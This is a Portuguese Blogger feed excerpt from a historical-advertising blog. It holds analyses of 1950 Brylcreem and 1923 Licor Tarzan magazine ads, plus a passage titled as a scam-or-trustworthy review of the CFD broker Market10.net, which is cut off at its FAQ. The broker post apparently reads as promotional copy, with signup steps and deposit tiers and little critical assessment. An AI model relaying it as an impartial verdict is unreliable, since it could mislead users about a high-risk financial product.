Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv 